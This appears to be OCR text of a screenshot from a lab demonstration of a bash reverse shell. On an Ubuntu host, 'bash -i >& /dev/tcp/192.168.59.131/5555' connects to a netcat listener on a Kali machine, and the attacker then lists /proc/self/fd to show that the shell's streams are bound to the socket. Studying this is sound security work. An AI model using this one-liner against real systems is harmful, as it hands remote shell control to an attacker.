 Activities
Terminal
Aug 19 16:46
kapp@ubuntu: ~
kapp@ubuntu:~$ bash -i >& /dev/tcp/192.168.59.131/5555 0>&1
IJ
kapp@ubuntu: ~
04:46 AM
kapp@ubuntu: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.59.131  netmask 255.255.255.0  broadcast 192.168.59.255
        inet6 fe80::20c:29ff:feef:1946  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:ef:19:46  txqueuelen 1000  (Ethernet)
        RX packets 2119  bytes 162934 (159.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 749  bytes 52515 (51.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        ether 00:0c:29:ef:19:50  txqueuelen 1000  (Ethernet)
        RX packets 3464  bytes 341316 (333.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 24  bytes 1200 (1.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 24  bytes 1200 (1.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 5555
listening on [any] 5555 ...
192.168.59.130: inverse host lookup failed: Unknown host
connect to [192.168.59.131] from (UNKNOWN) [192.168.59.130] 39558
kapp@ubuntu:~$ ls -al /proc/self/fd
ls -al /proc/self/fd
total 0
dr-x------ 2 kapp kapp  0 Aug 19 16:46 .
dr-xr-xr-x 9 kapp kapp  0 Aug 19 16:46 ..
lrwx------ 1 kapp kapp 64 Aug 19 16:46 0 -> socket:[193445]
lrwx------ 1 kapp kapp 64 Aug 19 16:46 1 -> socket:[193445]
lrwx------ 1 kapp kapp 64 Aug 19 16:46 2 -> socket:[193445]
lr-x------ 1 kapp kapp 64 Aug 19 16:46 3 -> /proc/11686/fd
kapp@ubuntu:~$